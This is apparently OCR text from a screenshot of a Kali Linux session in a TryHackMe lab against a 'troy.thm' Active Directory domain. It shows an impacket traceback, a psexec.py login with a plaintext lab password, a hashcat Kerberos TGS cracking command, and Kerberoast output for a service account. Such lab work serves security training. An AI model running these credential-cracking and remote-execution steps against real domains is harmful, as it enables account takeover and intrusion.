 BloodHound
Discord
TryHackMe | H...
GitHub - Ghost...
ionknow@kali: ...
ionknow@kali: ...
12:28 AM
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: /usr/share/neo4j/bin
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 119x23
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 801, in connect
return self._transport.connect()
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/transport.py", line 503, in connect
self.setup_smb_connection()
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/transport.py", line 496, in setup_smb_connection
preferredDialect=self.__prefDialect)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 78, in __init__
self.negotiateSession(preferredDialect)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 118, in negotiateSession
self._timeout, True, flags1=flags1, flags2=flags2, data=negoData)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 167, in negotiateSessionWildcard
timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 893, in __init__
timeout=timeout, local_type=local_type, sock=sock)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 752, in __init__
self._sock = self._setup_connection((remote_host, sess_port), timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 901, in _setup_connection
sock.connect(sa)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
ionknow@kali:~/Desktop/YT/thm/hoth/medium$ psexec.py troy.thm achilles:wiinie^C10.10.126.67
ionknow@kali:~/Desktop/YT/thm/hoth/medium$ hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 136x5
[*] SamAccountName : achilles
[*] DistinguishedName : CN=Achilles,OU=Created Users,DC=troy,DC=thm
[*] ServicePrincipalName : TIME/TROY-DC.TROY.THM
[*] PwdLastSet : 19/02/2021 18:32:09
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash
IP Address
Expires